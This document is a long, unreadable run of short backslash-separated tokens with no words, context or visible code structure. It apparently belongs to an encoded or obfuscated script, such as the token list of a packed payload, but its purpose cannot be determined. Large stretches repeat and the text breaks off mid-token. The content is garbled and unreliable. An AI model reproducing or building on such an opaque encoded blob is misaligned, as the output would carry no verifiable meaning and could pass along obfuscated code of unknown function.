\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a